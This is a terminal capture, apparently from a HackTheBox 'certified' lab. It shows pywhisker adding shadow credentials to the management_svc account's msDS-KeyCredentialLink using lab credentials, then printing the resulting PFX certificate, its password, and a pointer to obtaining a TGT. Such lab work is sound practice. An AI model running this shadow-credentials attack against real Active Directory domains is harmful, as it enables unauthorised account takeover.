 ┌──(kali㉿kali)-[~/HackTheBox/certified]
└─$ python3 /opt/pywhisker/pywhisker/pywhisker.py -d "certified.htb" -u "judith.mader" -p "judith09" --target "management_svc" --action "add" --filename 'm
anagement_svc'
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 32c5cb68-1e31-a1dc-7d75-747e8d30ab00
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: management_svc.pfx
[+] PFX exportiert nach: management_svc.pfx
[i] Passwort für PFX: raXIjyGKB1tsZlVrjkeB
[+] Saved PFX (#PKCS12) certificate & key at path: management_svc.pfx
[*] Must be used with password: raXIjyGKB1tsZlVrjkeB
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools